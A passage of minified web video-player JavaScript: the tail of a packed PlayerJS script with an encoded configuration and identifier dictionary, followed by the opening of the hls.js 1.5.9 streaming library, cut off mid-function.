Af|r1OkJFWLrTORKnNiIE1Rr106rTKksTLarTNjHFckK3yjKpWJr3WkJFViFAf|r1ORIE1RFAKmKpWJr3WkJFViFANisdjiwdKisAORKnO5FBOkHdc4ticJIg09xALOIEzTJ2SNrTg7IEGjqE9RLogQJiuPJEgfKh9NJXg7LgNiJEgfKh9NJXKmsof9xBZ|rTK6IAgLqY0bKpr0Lib7aF1gJpvgM3HJMX54E2kLFAN9spHJMX54E2kLFAZ9rTK|rTVisTcgMogULXcNH2NTsB8jJoLmudZ9r2zgHdK|JoLmuekNH2NkwhSiITfmrTViwdKisAORKiz2Mp19aF19aF07IEGjLd5OIEzTJ2SNKU09uAg7Hh9TspHcKdWlIe0Sw2klxYb7IhjmsTg7LhnTqpkkqY0bIhj9xBZ|[base64]|JT5OIEzTJ2SNJT5RLFvjspO0IE1gwizTIE0jMgOlFAfNLhnULYk2ETLOIEzTJ2SNrTO6ID19sBjirUO9aF19aF19ay|pjslng_offsettimersecond|historybgaover|offsettimer0|1005|1006|[base64]|[base64]|[base64]|customimage|444444|posters|posterheight|posterwidth|postertitleonhover|999999|hideAfterComplete|orientationchange|AdStopped|querySelector||visited|||vast_titlebga|vast_titlea|indent|vast_linktxt_size|manipulation|table|backface|pjscolor|pljsvastprogress_|viewPort|90deg|inset|vast_title_top|borderin|vast_progressbga|12px|intent|childList|M19|observe|oframe|transbg|07|11px|9999|vast_title_left|hover|vast_fullbut|MediaVimeo|20816l1|13579|13539l2|99999|complete_t|interact|vast_break|uppercase|vast_nocontrols|rc_nobrand|prtg|vast_novpaid|rc_custom|vast_title_size|59375|48438l|03125|03125l10|875|51563l|84375|51562z|ContextMenu||oncontextmenu|vast_buffering|vast_title_important|class|35px|vast_system|13579l2|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|unatpl|fast|DOMContentLoaded|vast_unmuteonclick|vast_clickurl|vast_playonclick|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|RWAlnQyyazA4aoAB4FsBSA|progress_|kbq|vast_time|OqFAAAAdklEQVQoz42QQQ7AIAgEF||strokeDashoffset|viewinit|vast_skipTime|brdtop|brdclr|vast_skipTime2|mrgnp|vast_skip2_size|grdtc|grdta|grdth|shape|200000|verificationNotExecuted|AdStarted|pljscom|intvsbl|vast_info|88484718|backgroundImage|backgroundSize|container_w_procent|pljsvpaid|allowFullScreen|word|eventLabel|eventAction|eventCategory|autoLink|require|allowLinker|DOCTYPE|pstrcnfg|meta|charset|UTF|srvsga|getDate|getVPAIDAd|Cross|||ytWaiting|ytWaited||vast_unmuteonce|403|hash|emptyremove|rmright|13579l|mouseenter|68334|44167|75275c|26762|69733|96359|00158c|30925|panel|80989|11992l0|00157c0|58769|66218c0|uinorm|04083|3616|97489|94861|65823c|8083|playback|11912c0|13279|15423|30713|23173|00001zm10|deny|17501|PluginBlock|vast_addrandom|rand_id|rereferer|PluginQuiz|CACHEBUSTING|videowidth|videoheight|smarttv|web|mozConnection|webkitConnection|quizes|PluginMini|3001|decodeURIComponent|void|startvisibility|sleeptimer0|prtcpm||c73e|minSuggestedDuration||||rafinit||NonLinearClickTracking|NonLinearClickThrough|autoplaynomobiletv|mousehere|winmob|48146|34934|20836l|41876|31208|23214|48991|23214c0|17713|35428|07764|48921|23214c1|25105|43327|02674|02536|13493|60392c0|00069|18675|17383|02813|60551c|27194|70857|15em|97774|0z|00001z|m18|1545|12031c0|0775|7821l0|48213|83216|9649|34835|30548|34767|77735c0|00068|47504|51755|8172|34903|00001zm1|81053||55246|75907c|81211|12031c1||||00334||14962|73104|4852c0|75256|61861|3332|48361c|30899|Share|noset|tweet|432|fragLoadPolicy|manifestLoadPolicy|enableWorker|autoStartLoad|_timer|line_play|DASH|PlugMediaChannels|flussonic|support|nativehlsinedge|nativehlsinsafari|857|sub_move|275|nativehlssafari|296|957|883|914|992|029|041|036|019|996|lang_ru|hlscltps|981|prehls|FRAG_CHANGED|Live|LEVEL_LOADED|LEVEL_SWITCHED|LEVEL_SWITCH|MANIFEST_PARSED|MANIFEST_LOADED|attached|readAsText|MEDIA_ATTACHED|setioff|||attachMedia|xhrSetup|capLevelToPlayerSize|PluginSubword|drmSystems|emeEnabled|serverCertificateUrl|clone|licenseUrl|clearkey|playready|microsoft|widevine|sub_fonted|black|sub_drag|nativehlstv|988|relurl|Safari|crossorigin|tagcors|trident|mp4a|appVersion|42E01E|Opera|avc1|Trident|Edge|Firefox|codecs|Windows|appName|ipod|urlmse|MacIntel|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips|error_time|WebkitAppearance|matchMedia|userAgent|crossOrigin|001|747|007|003|taginframe|096|267|344|nodownload|controlsList|547|nativenodownload|659|705|785|983|818|848|874|897|918|ynxnopip|971|979|985|997|drunchr|885|915|fragment|hlsfdt|matches|enablejsapi|79351404|interrupted|playunmute|ytqp|ytcl1|playOk|onYouTubeIframeAPIReady|playtry|youtube_iframe_api|API|videoId|playerVars|playerapiid|10176229|Infinity|AudioTrack|disablekb|iv_load_policy|hlsaudiolang|showinfo|modestbranding|onReady|onStateChange|onPlaybackQualityChange|yttitle|firstLevel|ytlog|9753595|9485553|unstarted|8512623|3677693|9784469|0997273|autoplay_denied|7244686|0588595|6708602|0856637|5770455|541335|593535|9031916|1980378|automute|39043363|4794819|95640915|7073175|54918887|8413385|79867139|8681427|61104201|8949469|46361894|908349|36980425|hlsaddbitrate|PAUSED|FRAG_PARSING_METADATA|mediaError|timestore0plroot|timestoreunauto|timestorenolive|sleep|wsconfig|PluginWS|regress|sub_all_title|sub_allmy|hls_error|recoverMediaError|hlsermd|networkError|timestoredontuse|ERROR|subtitleTracks|SUBTITLE_TRACKS_UPDATED|subtitle_errdel|constrols|FRAG_LOADED|hlssubtracks|subtitleDisplay|WEBVTT|AUDIO_TRACK_SWITCHING|Dialogue|AUDIO_TRACKS_UPDATED|fragdata|watching|loadeddata|BUFFERING|medium|appendBuffer|CUED|WebKitSourceBuffer|unavailable|customyterrors|WebKitMediaSource|getAvailableQualityLevels|getPlaybackQuality|nativeaudio|2000px|setSize|tiny|large|loadVideoById|hd720|hd1080|wake|getCurrentTime|setPlaybackRate|onpause|webkitDisplayingFullscreen|unMute|setPlaybackQuality|webkitbeginfullscreen|getVideoLoadedFraction|hlsdrmfps|hlsdrmfpl|fine|blackberry|461584|FindPjsDiv|norootplstart|same|NaNpx|number|olor|setProperty|repeating|45deg|1000000|cssText|posterfull|RemovePassword|Pass|finish|vast_dontplay|vldcntrInterval|arguments|substring|vast_finish|reduce|encode|MarPad|0123456789|preloading|Next|and2limit|finishnormal|redirectafter|vast_error|Alternative|current_custom|vastnow|vastinfo|vastpause|vastresume|vaststart|vastmute|Break|currentfile|vrsn|reloadtimes|vastids|tryotherquality|clk|loaderror|midroll_time|midrollcrtm|MediaMetadata|artwork|previoustrack|EXTINF|playlists|nexttrack|stylesheet|googleapis|css2|swap|2048|alarm|menu2|webkitSupportsFullscreen|water|wid|PluginWater|pjsstat|pjsstatid|PluginStat|AdBlock|wheelDelta|OpenScroll|webkitExitFullscreen|webkitEnterFullScreen|iosplbf|01|nativenotandroid|Progress|outros|scrnstp|dontseekforward|downself|_self|fileend|pjsiframed|reloadplus|reloadjustevent|reloadstart|heartbeats|tracking|nativeontv|mxprc|vast_startdelay|redirectparent|startdelay|PluginVastTimeMsg|renew|vastbgpreload|pageXOffset|globalfont|VastOverlay|const|vast_ready|scrollY|redirectblank|blnk|openlast|trkp2|bgload|bgload2|skipimpessed|crtm|vast_init|yandex|showfrom1file|3600000|vlscrl|issue|crossdomain|chngwd|sess|menu3|menu1|iemobile|event_category||Super|Quad|Ultra|the|advertiser|website|Audio|LIVE|Enter|300000|dailymotion|Metric|PlayerJS|Full|event_label|galog|hqdefault|New|playerjs_hit|watch|capiom|eventlisteners|PluginFloatPoster|resumed|unmuted|rewound|vast_Impression|1296p|Medium|createEvent|Sleep|nomobile|scaledrag0|dragging|iosv|scaledrag|wkdt|roll|__storage_test__|createposter|All|once|0001|nomedia|Small|vast_loadtxtd|Yes|Bottom|Font|vast_posterurl|Shadow|Created|RemoveAll|Reset|Previous|MediaPjs|clipboard|Tiny|adShown|initEvent|showvlt|Arial|1920|1280|480|854|switchpip|castinit|castend|240|Active|1600p|sscopyright|Courier|fillStyle|timeplay|qualitypause|fillText|Quality|toDataURL|jpeg|invert|Seeking|cut1|cut2|playlist_folders|playlist_length|tags|showplaylist|1080|2560|dispatchEvent|rus|logapi|toogle|rldnornd|FloatPosterScale|youtubeid|Audiotrack|vpaid_|Test|dwn|startvast|Speed|vastbreak|Boolean|1440|English|eng|plduration|moveplaylist|customqualities|2160|73447623|3840|seekstep|isfullscreen|videosize|fix|unfix|7774154|mainresize|playError3|285C5|556|443|419|307|629|357|06|026|588|892c|261|667|534|474|447L2|569|459|248|421|507|173L2|682C1|555|641C7|053c1|434|618|669|692|682|setAudio|754|384C8|759|021|468C8|397|791|641|666|691|335|703|323|715C8|802|958|777|806|343|69316331|203C15|Level|26c0|059|078|disablePictureInPicture|786|282|035|913|896|941|387c0|808|585|092|749C18|902|699|951|8022411|799|4558853|webkitPresentationMode|247|321|471|966|439|676|577|148c0|8524226|211|013|359|087|198l0|938|72704574|72576646|exitPictureInPicture|requestPictureInPicture|8769747|pictureInPictureElement|777689|4897677|455|022|595|472C7|pictureInPictureEnabled|619|079|521|16597325|782|104h|0769314|53995424|835402|012c|371|35178546|404|79137169|718|fillvideo|5798291|729|075|356|642|562|222l|825|749c|446|40514608|1560223|68019712|8689236|77097501|8884018|39074182|86718761|5974074|7530359|60771911|getDash|M18|20257304|9713884|9480146|16089933|6959766|51658043|1938004|level|77251408|1782179|087c|593|741|304|63201142|1869905|297|46721646|86483105|203|05663568|15818198|02664888|0670433|1279354|53370204|1161475|4883882|24362617|90967882|31646496|099C7|952|1901646|273|C10|setWsQuality|21c|051|291|675|136c|073|033|077|54866401|74734142|84924851|85641921|24660331|86810611|219c|997c|65174939|12014413|234|099c|012|963|546|054|setWsAudioTrack|396|68926767|05c0|749z|0254896|75264618|5898759|subtrack|0203322|webkitAudioContext|1945595|7271472|55677205|4089931|39285947|78152031|55161471|1461085|91554129|6017798|4557651|66394451|82476969|5495798|06600745|playbackRate|kind|80589866|5646609|6399635|90280076|5011287|51242501|1454127|71310145|62539844|525863|83887768|89905178|92444761|54028255|62378254|209383|HlsSubTrack|76053503|39594688|86775181|9481644|591821|18940216|Destroyed|84355402|56501681|webkitSupportsPresentationMode|27203981|3524524|createGain|4774119|545084|158849|72728083|2904441|2176147|31446009|M14|1213742|3701951|046119|1533357|91761122|490814|1667378|customspeeds|hlsforce|7454539|3811714|0134958|2547336|ndash|3351462|4155588|005212|2793122|6935719|15729686|3658545|dashInterval|706974|97987656|3468113|00668076|3602134|04688705|3870176|0174202|6306539|4324598|13718414|92524947|25694808|0727459|6447345|8450875|00904312|2536879|51661242|reset|01249004|createMediaElementSource|1197833|availability|execCommand|798|77497165|8816878|27361297|90490625|webkitShowPlaybackTargetPicker|9518092|destination|3982733|M17|M12|5723438|69428571|L17|484333|L10|883875|4570635|59305507|53462054|4526875|15013093|950631|7060285|cast|18283508|694|79828571|available|19180463|webkitplaybacktargetavailabilitychanged|45846159|WebKitPlaybackTargetAvailabilityEvent|disabled|644054|3186567|4153898|47890336|024648|autoLevelEnabled|cert|PluginShare_telegram|M15|6001007|47186369|5739326'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){var r,a,s;r=t,a=e,s=i[e],(a=n(a))in r?Object.defineProperty(r,a,{value:s,enumerable:!0,configurable:!0,writable:!0}):r[a]=s})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function a(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,n(i.key),i)}}function s(t,e,r){return e&&a(t.prototype,e),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(t,e,r){return d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},d.apply(null,arguments)}function c(t){var e="function"==typeof Map?new Map:void 0;return c=function(t){if(null===t||!function(t){try{return-1!==Function.toString.call(t).indexOf("[native code]")}catch(e){return"function"==typeof t}}(t))return t;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return d(t,arguments,u(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,t)},c(t)}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function g(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return f(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?f(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var m={exports:{}};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}(m);var p=m.exports,y=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},E=Number.isSafeInteger||function(t){return"number"==typeof t&&Math.abs(t)<=T},T=Number.MAX_SAFE_INTEGER||9007199254740991,S=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",t}({}),L=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),A=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),R=function(){},k={trace:R,debug:R,log:R,warn:R,info:R,error:R},b=k;function D(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){b[e]=t[e]?t[e].bind(t):function(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):R}(e)}))}function I(t,e){if("object"==typeof console&&!0===t||"object"==typeof t){D(t,"debug","log","info","warn","error");try{b.log('Debug logs enabled for "'+e+'" in hls.js version 1.5.9')}catch(t){b=k}}else b=k}var w=b,C=/^(\d+)x(\d+)$/,_=/(.+?)=(".*?"|.*?)(?:,|$)/g,x=function(){function t(e){"string"==typeof e&&(e=t.parseAttrList(e)),o(this,e)}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=C.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(_.lastIndex=0;null!==(e=_.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},s(t,[{key:"clientAttrs",get:function(){return Object.keys(this).filter((function(t){return"X-"===t.substring(0,2)}))}}]),t}();function P(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var F=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){w.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new x({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);y(n.getTime())&&(this._endDate=n)}}return s(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(y(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&y(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),M=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},O="audio",N="video",U="audiovideo",B=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[O]=null,e[N]=null,e[U]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r,i=t.split("@",2);r=1===i.length?(null==e?void 0:e.byteRangeEndOffset)||0:parseInt(i[1]),this._byteRange=[r,parseInt(i[0])+r]},s(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=p.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),G=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new M,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.urlId=0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[O]=null,t[N]=null,t[U]=null},s(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return 